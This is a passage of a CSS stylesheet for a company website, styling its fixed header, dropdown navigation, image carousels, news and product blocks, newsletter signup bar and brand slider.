    margin-bottom: 12px;
}
h1, h2, h3, p, .production-title-block, li, .man-h-more-wrap, div.man-spec-block-text, div.man-spec-block-text ul, div.man-spec-block-text ul li {
    max-height: 2000em;
}
p:last-child {
    margin-bottom: 0;
}
input, textarea, select {
    font-family: 'Roboto', sans-serif;
}
.transition,a {
	-webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
a:hover,.opacity,.opacity-hover:hover {
  -moz-opacity: 0.6;
  -khtml-opacity: 0.6;
  opacity: 0.6;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=60);
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
  filter:alpha(opacity=60);
}
.no-opacity,.no-opacity:hover {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter:alpha(opacity=100);
}
.clear{
    clear: both;
}
*html .clear{
    display: inline;
}
.oh{
    overflow: hidden;
}
.float-left {
    float: left;
}
.float-right {
    float: right;
}
.display-none {
    display: none;
}
.display-block {
    display: block;
}
.display-table {
    display: table;
}
.display-table-cell {
    display: table-cell;
}
.inline-block {
    display: inline-block;
}
.vertical-middle {
    vertical-align: middle;
}
.text-center {
    text-align: center;
}
.text-right {
    text-align: right;
}
.border-box {
    box-sizing: border-box;
}
.width100p {
    width: 100%;
}
.width50p {
    width: 50%;
}
.width25p {
    width: 25%;
}
.width20p {
    width: 20%;
}
.underline {
    text-decoration: underline;
}
.relative {
    position: relative;
}


.header{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 150px;
    background-color: #fff;
    z-index: 99;
    min-width: 960px;
}
.header-wrapper{
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 15px;
}
.header-logo {
    float: left;
    width: 100px;
    margin-top: 15px;
}
.header-logo img {
    width: 100%;
}
.header-menu-wrap {
    float: right;
    margin-top: 55px;
}
.header.fixed-header {
    height: 107px;
}
.header.fixed-header .header-logo {
    /*width: 75px;*/
    margin-top: 10px;
}
.header.fixed-header .header-menu-wrap {
    margin-top: 25px;
}



/*navigation menu*/
.main-list li {
    font-weight: 500;
    position: relative;
    float: left;
    text-align: center;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 20px;
    padding-right: 1px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
.main-list > li:after {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    top: 32px;
    width: 1px;
    height: 15px;
    background-color: #626262;
}
.main-list > li:last-child:after {
    background-color: transparent;
}
.main-list li:last-child {
    border-right: none;
}
.main-list li a{
    color: #626262;
    padding: 30px ;
    display: block;
}
.main-list li a.active {
    color: #2077d1;
}
.main-list li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2077d1;
}
.main-list li:hover > a  {
    background-color: #efefef;
}
.main-list li .sub-list {
    background-color: #efefef;
    position: absolute;
    z-index: 100;
    display: block;
    top: 80px;
    left: 0;
    width: 300px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    max-height: 0;
    overflow: hidden;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
}
.main-list li:hover .sub-list {
    max-height: 600px;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.main-list li .sub-list:hover {
    overflow: visible;
}
.main-list li .sub-list li{
    text-align: left;
    display: block;
    border-right: none;
    position: relative;
    float: none;
}
.main-list li .sub-list li a{
    padding: 8px 30px;
    font-size: 12px;
    font-weight: 400;
}
.main-list li .sub-list li:hover{
    cursor: pointer;
    background-color: #fff;
}
.main-list li .sub-list li:hover > a {
    background-color: #fff;
}
.main-list li .sub-list li:hover > .right-list{
    max-width: 400px;
    overflow: visible;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.right-list {
    position: absolute;
    left: 100%;
    top: 0;
    width: 300px;
    background-color: #efefef;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    max-width: 0;
    overflow: hidden;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
}
.right-list li:hover {
    background-color: #fff;
}
.right-list li:hover > a {
    background-color: #fff;
}
.find-lang-wrapper {
    position: absolute;
    top: 20px;
    right: 100px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
.header.fixed-header .find-lang-wrapper {
    top: 10px;
}
.head-lang-block {
    float: left;
    position: relative;
    background-color: #fff;
}
.head-lang-block a {
    font-size: 16px;
    line-height: 18px;
    color: #949393;
    background-color: #fff;
    padding: 3px 5px;
    display: inline-block;
}
.head-lang-sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
    overflow: hidden;
    max-height: 0;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    background-color: #fff;
}
.head-lang-block:hover .head-lang-sub-menu {
    max-height: 60px;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.header-search-input-wrap {
    margin-right: 25px;
    float: left;
}
.find-lang-wrapper input {
    display: block;
    width: 25px;
    height: 20px;
    border: 1px solid transparent;
    background: url("images/search.png") 100% no-repeat;
    cursor: pointer;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    text-indent: 200px;
    color: #a9a9a9;
    font-size: 14px;
}
.find-lang-wrapper input:hover {
    -moz-opacity: 0.6;
    -khtml-opacity: 0.6;
    opacity: 0.6;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=60);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
    filter:alpha(opacity=60);
}
.find-lang-wrapper input:focus{
    border: 1px solid #a9a9a9;
    background: #fff;
    width: 160px;
    padding: 3px 5px;
    cursor: auto;
    text-indent: inherit;
}
.find-lang-wrapper input:focus:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}

/*slider */
.upc-header {
    position: relative;
    overflow: hidden;
    margin-top: 40px;
}
.parent-head-jcarousel, .parent-white-jcarousel, .product-jcarousel {
    position: relative;
    overflow: hidden;
}
.parent-head-jcarousel ul, .parent-white-jcarousel ul, .product-jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.parent-head-jcarousel li, .parent-white-jcarousel li, .product-jcarousel li {
    float: left;
    position: relative;
}
.parent-head-jcarousel li img, .product-jcarousel li img {
    width: 100%;
}
.parent-head-jcarousel-prev {
    position: absolute;
    top: 50%;
    left: 40px;
    display: block;
    width: 47px;
    margin-top: -44px;
}
.parent-head-jcarousel-next {
    position: absolute;
    top: 50%;
    right: 40px;
    display: block;
    width: 47px;
    margin-top: -44px;
}
.parent-head-jcarousel-prev img, .parent-head-jcarousel-next img {
    width: 100%;
}
.parent-head-jcarousel-prev, .parent-head-jcarousel-next {
    -moz-opacity: 0.4;
    -khtml-opacity: 0.4;
    opacity: 0.4;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=40);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
    filter:alpha(opacity=40);
}
.parent-head-jcarousel-prev:hover, .parent-head-jcarousel-next:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.parent-head-jcarousel-pagination {
    display: inline-block;
}
.parent-white-jcarousel-pagination {
    display: inline-block;
    margin-top: 40px;
    height: 23px;
}
.parent-head-jcarousel-pagination a, .parent-white-jcarousel-pagination a {
    display: inline-block;
    height: 15px;
    width: 15px;
    background: url("images/carusel-default-pagination.png") 50% 50% no-repeat;
    text-indent: -9999px;
    margin-left: 10px;
    vertical-align: middle;
}
.parent-head-jcarousel-pagination a:first-child, .parent-white-jcarousel-pagination a:first-child {
    margin-left: 0;
}
.parent-head-jcarousel-pagination a.active, .parent-white-jcarousel-pagination a.active {
    background: url("images/carusel-active-pagination.png") 50% 50% no-repeat;
}
.carusel-img-wrap {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
}
.upec-header-slider-content-wrap {
    display: table;
    width: 80%;
    height: 100%;
    max-width: 880px;
    margin: 0 auto;
}
.upec-header-slider-content {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.upec-header-slider-content .title {
    font-size: 125px;
    color: #ffc42f;
    font-weight: 300;
    text-transform: uppercase;
    line-height: 125px;
    margin-bottom: 35px;
}
.upec-header-slider-content .line {
    width: 76%;
    border-top: 2px solid #a9b2bb;
    margin: 0 auto;
}
.upec-header-slider-content .description {
    color: #ffffff;
    font-size: 18px;
    line-height: 42px;
    font-weight: 300;
    margin-top: 35px;
    margin-bottom: 45px;
    max-height: 126px;
}
.upec-header-slider-content a{
    display: block;
    margin: 0 auto;
    width: 146px;
    height: 46px;
    border: 2px solid #ffc42f;
    line-height: 46px;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
}
.upec-header-slider-content a:hover{
    color: #000;
    background-color: #ffc42f;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.parent-head-jcarousel-pagination-wrap {
    position: absolute;
    text-align: center;
    bottom: 23px;
    left: 0;
    right: 0;
    line-height: 15px;
    z-index: 1;
}
.bottom-right-links{
    bottom: 20px;
    right: 30px;
    position: absolute;
    text-transform: uppercase;
    line-height: 40px;
    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    text-transform: uppercase;
    z-index: 2;
}
.bottom-right-links ul li {
    display: block;
    float: left;
}
.bottom-right-links ul li:after {
    content: "";
    display: block;
    float: left;
    width: 40px;
    height: 20px;
    background: url('images/span.png') 50% no-repeat;
}
.bottom-right-links ul li:first-child:after {
   content: none;
}
.bottom-right-links a{
    color: #fff;
}
.bottom-right-links a:hover{
    color: #0d84ff;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}

/*blocks*/
.view-more{
    display: block;
    border: 2px solid #2077d1;
    width: 164px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #2077d1;
    font-size: 14px;
    text-align: center;
    float: ;
    padding: 13px 5px;
}
.view-more:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.block-wrapper-1{
}
.block-wrapper-1 .content {
    padding: 0 15px;
    margin: 0 auto;
    max-width: 1740px;
    margin-bottom: 60px;
}

/*list*/
.block1-list{
    position: relative;
    margin-left: -1%;
}
.block1-list li{
    display: block;
    width: 19%;
    float: left;
    position: relative;
    margin-left: 1%;
}
.block1-list li a{
    position: relative;
    display: block;
    height: 80px;
    background-color: #2077d1;
    line-height: 78px;
    text-align: center;
    font-size: 22px;
    color: #ffffff;
    overflow: hidden;
    padding: 0 5px;
}
.block1-list li a span {
    display: inline-block;
    line-height: 26px;
    vertical-align: middle;
}
.block1-list li:hover >  a{
    background-color: #00559f;
}
.block1-list li .sub-list:hover {
    overflow: visible;
}
.block1-list li:hover > .sub-list{
    max-height: 400px;
    padding-bottom: 17px;

    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.block1-list li .sub-list{
    position: absolute;
    top: auto;
    bottom: 80px;
    left: 0;
    right: 0;
    display: block;
    background-color: #00559f;
    max-height: 0;
    overflow: hidden;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    z-index: 10;
}
.block1-list.down-popup li .sub-list {
    top: 80px;
    bottom: auto;
}
.block1-list.down-popup li:hover > .sub-list{
    padding-top: 17px;
    padding-bottom: 0;
}
.block1-list li .sub-list li{
    display: block;
    position: relative;
    width: auto;
    float: none;
    margin-left: 0;
    border-top: 1px solid #2077d1;
}
.block1-list li .sub-list li:first-child {
    border-top: none;
}
.block1-list li .sub-list li a{
    display: block;
    font-size: 16px;
    font-weight: 300;
    padding: 12px 50px 12px 20px;
    height: auto;
    line-height: 18px;
    text-align: left;
    background: url('images/menu-popup-list-bg-arrow.png') #00559f 95% 50% no-repeat;
    margin: 0;
    position: relative;
    overflow: visible;
}
.block1-list li .sub-list li:hover > a, .block1-list li.left-side-popup .sub-list li:hover > a {
    color: #00559f;
    background-color: #e1edf4;
}
.block1-list li.left-side-popup .sub-list li a {
    background: url('images/menu-popup-list-bg-arrow-left.png') #00559f 5% 50% no-repeat;
    padding: 12px 20px 12px 50px;
}
.block1-list li .sub-list li > a:after {
    content: "";
    display: block;
    position: absolute;
    width: 15px;
    top: 0;
    bottom: 0;
    right: -15px;
    background-color: #e1edf4;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    visibility: hidden;
}
.block1-list li .sub-list li:hover > a:after {
    content: "";
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    visibility: visible;
}
.block1-list li.left-side-popup .sub-list li > a:after {
    right: auto;
    left: -15px;
}
.block1-list li .sub-list li:hover .content{
    max-height: 300px;
    padding: 10px;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.block1-list li .sub-list li .content {
    background-color: #e1edf4;
    left: 100%;
    bottom: 0;
    position: absolute;
    width: 450px;
    padding: 0;
    margin-bottom: 0;
    overflow: hidden;
    margin-left: 15px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    max-height: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
    z-index: 20;
}
.block1-list.down-popup li .sub-list li .content {
    top: 0;
    bottom: auto;
}
.block1-list li.left-side-popup .sub-list li .content {
    left: auto;
    right: 100%;
    margin-left: 0;
    margin-right: 15px;
}
.more-link-wrap {
    overflow: hidden;
    width: 100%;
}
.block1-list li .sub-list li .content .text{
    padding: 0 10px;
    float: left;
    width: 250px;
}
.block1-list li .sub-list li .content .view-more{
    color: #fff;
    width: 120px;
    font-size: 12px;
    line-height: 14px;
    background: #00559f;
    text-align: center;
    padding: 10px 5px;
    box-sizing: border-box;
    border: none;
    margin-top: 15px;
    margin-left: auto;
    margin-right: auto;
    float: none;
}
.block1-list li .sub-list li .content .view-more:hover{
    background-color: #2077d1;
}
.block1-list li .sub-list li .content .text .title{
    color: #00559f;
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 10px;
}
.main-blue-menu-text {
    font-size: 14px;
    line-height: 24px;
    font-weight: 300;
    color: #292929;
}
.main-blue-menu-text-wrap {
    height: 160px;
}
.block1-list li .sub-list li .content .img{
    margin-left: 10px;
    float: right;
    width: 170px;
}
.block1-list li .sub-list li .content .img img{
    width: 100%;
}
.types{
    width: 100%;
    max-width: 1680px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 80px;
    margin-top: 50px;
}
.all-types-wrap {
    margin-left: -9%;
    overflow: hidden;
}
.w33{
    float: left;
    width: 24%;
    margin-left: 9%;
    overflow: hidden;
}
.types-wrapper .top-title{
    color: #727272;
    font-size: 30px;
    line-height: 32px;
    margin-bottom: 5px;
}
.types-wrapper .bottom-title{
    color: #ffc42f;
    font-size: 30px;
    line-height: 36px;
    text-transform: uppercase;
    margin-bottom: 15px;
}
.types-wrapper .text{
    color: #696d76;
    font-size: 18px;
    line-height: 32px;
    font-weight: 300;
}
.types-wrapper .date{
    color: #727272;
    font-size: 14px;
    line-height:  16px;
    margin-top: 20px;
    margin-bottom: 25px;
}
.view-all-news-left{
    display: block;
    border: 2px solid #0b3c89;
    width: 164px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #0b3c89;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 0;
}
.view-all-news-left:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.view-all-news-left-overlow{
    display: block;
    border: 2px solid #2077d1;
    background-color: #2077d1;
    width: 164px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 0;
}
.view-all-news-left-overlow:hover{
    background-color: #fff;
    color: #149ce7;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.view-all-news-contacts{
   display: block;
    border: 2px solid #149ce7;
    width: 
    box-sizing: border-box;
    text-transform: uppercase;
    color: #149ce7;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 0;
}
.view-all-news-contacts:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.view-all-news-left-large{
    display: block;
    border: 2px solid #2077d1;
    width: 328px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #2077d1;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 10px 0;
}
.view-all-news-left-large:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.view-all-news{
    display: block;
    border: 2px solid #0b3c89;
    width: 164px;
    box-sizing: border-box;
    text-transform: uppercase;
    color: #0b3c89;
    font-size: 14px;
    text-align: center;
    padding: 13px 5px;
    margin: 0 auto;
}
.view-all-news:hover{
    background-color: #2077d1;
    color: #fff;
    border: 2px solid #2077d1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.block1-list li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.main-blue-list-wrap {
    margin: 35px 0 50px 0;
}
.types-dot-wrap {
    height: 316px;
}

/*follow-news*/
.follow-news{
    background-color: #2182e5;
}
.follow-news .follow-content {
    padding: 25px 15px;
    margin: 0 auto;
    max-width: 1680px;
    overflow: hidden;
}
.follow-news .follow-content .title{
    text-transform: uppercase;
    font-size: 24px;
    line-height: 26px;
    color: #fff;
    float: left;
    margin-top: 12px;
}
.follow-news .follow-content .follow-input {
    float: left;
    display: block;
    margin: 0 35px 0 40px;
    padding: 13px 15px;
    border: 2px solid #fff;
    font-size: 16px;
    line-height: 20px;
    width: 100%;
    max-width: 360px;
    color: #fff;
    background-color: transparent;
    box-sizing: border-box;
}
.send-email {
    float: left;
    display: block;
    padding: 13px 5px;
    border: 2px solid #fff;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    line-height: 20px;
    width: 100%;
    max-width: 165px;
    color: #fff;
    background-color: transparent;
    box-sizing: border-box;
    cursor: pointer;
}
.send-email:hover {
    background-color:  #fff;
    color: #149ce7;
}
.social-links {
    float: right;
    margin-top: 8px;
    overflow: hidden;
}
.social-links a {
    display: block;
    float: left;
    height: 30px;
    line-height: 30px;
    margin-left: 34px;
}
.social-links img {
    vertical-align: middle;
}
.social-links a:first-child {
    margin-left: 0;
}

/*block2*/
.block2{
    overflow: hidden;
    padding: 50px 0;
}
.block2 .content{
    width: 50%;
    float: left;
    background-color: #e1edf4;
}
.main-production-block {
    width: 50%;
    float: left;
}
.production-carusel-wrapper {
    background-color: #f0f4f6;
    position: relative;
    padding: 25px 50px;
}
.production-carusel-wrapper.solutions {
    background-color: #e1edf4;
}
.block2 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #2182e5;
    margin-bottom: 35px;;
    text-align: center;
}
.block2 .title a {
    color: #727272;
}
.block2 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}

.block-wrapper-1 {
     margin-top: 36px;
}
   

.block-wrapper-1 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #2182e5;
    margin-bottom: 0px;;
    text-align: center;
}
.block-wrapper-1 .title a {
    color: #727272;
}
.block-wrapper-1 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}



a.news-carusel-item {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}

/*carusel news*/
.carusel-wrapper{
    position: relative;
    height: 330px;
}
.news-jcarousel, .divisions-jcarousel {
    position: relative;
    overflow: hidden;
}
.news2-jcarousel{
    position: relative;
    overflow: hidden;
}
.left-slider-link {
    display: block;
    width: 30px;
    height: 55px;
    position: absolute;
    left: 15px;
    top: 165px;
    background: url("images/gray-carusel-arrow-left.png") 50% no-repeat;
    z-index: 10;
}
.right-slider-link {
    display: block;
    width: 30px;
    height: 55px;
    position: absolute;
    right: 15px;
    top: 165px;
    background: url("images/gray-carusel-arrow-right.png") 50% no-repeat;
    z-index: 10;
}
.news-jcarousel  ul, .divisions-jcarousel ul{
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.news-jcarousel ul li, .divisions-jcarousel ul li {
    float: left;
    position: relative;
    text-align: center;
}
.new-title{
    font-size: 14px;
    text-align: center;
    line-height: 16px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 10px;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
    height: 48px;
}
.news2-jcarousel  ul{
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.news2-jcarousel ul li {
    float: left;
    position: relative;
    text-align: center;
}
.img-wrapper{
    position: relative;
}
.img-wrapper img{
    width: 100%;
}
.img-wrapper .popout {
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	transition: all 700ms ease;
    padding: 15px;
    line-height: 170px;
    background-color: rgba(32, 119, 209, 0.8);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
}
.img-wrapper .popout .text {
/*    display: inline-block;*/
    display: block;
    text-align: left;
    vertical-align: middle;
    color: #fff;
    font-size: 16px;
    line-height: 28px;
	max-width:100%;
    max-height: 170px;
}
.news-carusel-item {
    display: inline-block;
    width: 220px;
}
.news-carusel-item:hover .img-wrapper .popout {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.news-carusel-item:hover .new-title {
    color: #2182e5;
}

/*block3*/
.block3{
    margin-bottom: 130px;
}
.main-brands-wrap {
    max-width: 1450px;
    padding: 0 15px;
    margin: 0 auto;
}

.block3 .title{
    text-transform: uppercase;
    font-size: 48px;
    line-height: 50px;
    color: #727272;
    margin-bottom: 35px;
    text-align: center;
}
.block3 .title a {
    color: #727272;
}
.block3 .title a:hover, .res-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2182e5;
}

















.brands-wrapper{
    position: relative;
    padding: 0 15px;
}
.brands-wrapper .left-slider-link{
    top: 23px;
    left: 0;
}
.brands-wrapper .right-slider-link{
     top: 23px;
     right: 0;
 }
.brands-jcarousel, .manufacter-jcarousel, .man-jcarousel {
    position: relative;
    overflow: hidden;
}
.brands-jcarousel  ul, .manufacter-jcarousel ul, .man-jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.brands-jcarousel ul li, .manufacter-jcarousel ul li, .man-jcarousel ul li {
    float: left;
    position: relative;
    text-align: center;
}
.brands-jcarousel li a, .manufacter-jcarousel ul li a {
    display: inline-block;
}

/*block4*/
